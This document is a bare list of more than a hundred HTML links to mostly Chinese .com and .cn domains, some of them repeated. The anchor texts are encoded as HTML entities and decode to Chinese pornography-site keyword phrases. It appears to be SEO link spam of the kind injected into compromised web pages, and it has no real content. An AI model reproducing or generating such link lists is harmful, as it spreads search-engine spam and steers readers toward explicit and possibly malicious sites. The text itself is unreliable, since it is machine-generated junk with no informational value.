<a href="http://wujuxian.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://34kc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://zs1012.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://chafunc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://syhnt.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrxjs.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xmcseo.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://autoline-china.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://tkplc.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xpxp3.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meilala188.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aschine.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://dtr99bb.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://kszyqz.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ynhkch.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szretex.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://daruisi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://lgmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://ysy57.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://maimaituo.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://zhiji123.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lusewang.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://yczct.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://hebjfdn.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://11xcxc.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://lymc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://q8341.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://eird.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://05e4.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://100scg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://0774k.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://gsnhh.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://direxianlan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://lctfqc.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cdssjt.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://gewoo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://well56.com.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yujigao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://mbebtc.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zun-long.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yuanxiangqd.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://giyth.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://cn0512.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://tjqpai.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
